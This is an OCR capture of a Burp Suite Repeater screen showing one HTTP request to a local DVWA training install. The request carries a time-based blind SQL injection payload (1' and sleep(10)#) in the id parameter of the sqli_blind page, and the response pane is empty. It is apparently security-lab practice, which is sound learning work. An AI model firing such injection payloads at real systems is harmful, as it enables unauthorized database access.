 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extension
1 × 2 × +
Send Cancel < > 
Request
Response
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1%27+and+sleep%2810%29%23&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://localhost/DVWA/vulnerabilities/sqli_blind/?id=&Sub
mit=Submit
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=rar53mjn83l38bsh6k8h18a4ve; security=
low
17 Connection: close